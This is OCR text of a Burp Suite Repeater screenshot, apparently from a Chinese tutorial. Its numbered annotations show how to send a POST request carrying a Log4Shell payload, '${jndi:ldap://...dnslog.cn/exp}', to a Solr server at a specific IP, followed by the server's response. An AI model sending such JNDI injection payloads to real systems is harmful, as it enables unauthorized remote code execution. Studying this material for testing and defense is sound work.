 Burp 项目 测试器 重发器 窗口 帮助
Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × ...
发送 取消 < > 关注重定向
目标: http://101.43.121.119:8983 HTTP/1 ?
在这里面进行的操作
3、点击发送
请求
Pretty 原始 十六进制 \n
1、把GET改成POST
1 POST /
2 Host: 101.43.121.119:8983
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Edg/97.0.1072.62
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 dnt: 1
9 sec-gpc: 1
10 Connection: close
11 Content-Length: 43
12
13 payload=${jndi:ldap://jh1txz.dnslog.cn/exp}
2、构造的payload
? Search... 没有匹配
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 302 Found
2 Connection: close
3 Location: http://101.43.121.119:8983/solr/
4
5
4、查看发送信息
? Search... 没有匹配
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (2)
完成
85字节 | 24毫秒